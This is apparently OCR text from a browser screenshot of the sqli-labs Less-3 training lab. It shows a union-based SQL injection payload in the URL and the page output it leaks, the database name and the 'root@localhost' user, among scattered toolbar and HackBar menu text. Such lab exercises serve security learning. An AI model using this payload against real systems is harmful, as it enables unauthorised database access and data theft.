 192.168.100.1/sqli-labs/Less-3/?id=1') and 1=2 union select 1,database(),user()--+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
/sqli-labs/Less-
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost